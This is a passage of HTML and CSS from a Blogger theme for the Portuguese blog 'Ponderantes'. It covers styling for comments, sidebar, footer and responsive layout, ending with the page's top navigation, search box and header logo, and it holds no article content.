.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
#ContactForm1 {display: none! Important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=356884543862268078&amp;zx=aee62564-fda0-46c0-a574-8508b32d5720' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=356884543862268078&amp;zx=aee62564-fda0-46c0-a574-8508b32d5720' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2651209102569089 -->

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href='https://www.ponderantes.com.br/p/blog-page_13.html'>Termos de Uso</a></li>
<li><a href='https://www.ponderantes.com.br/p/contato_30.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Procurar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.ponderantes.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Ponderantes' height='638px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpardU1eFZUSjo5LE096w7Q_y-jcsa_-08RR3bSfsd3DBvwifHWxWww4IkZVrG7iGHgTYAjl6YKi1FVmUUDxuddYroBxRDYaJihlzMXDvAUKUAP3XUOBPkP7ASIA5w-SMzQQLkHUs9ae4/s1600/Cabeteste6+12+anos+H.PNG' style='display: block' width='780px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
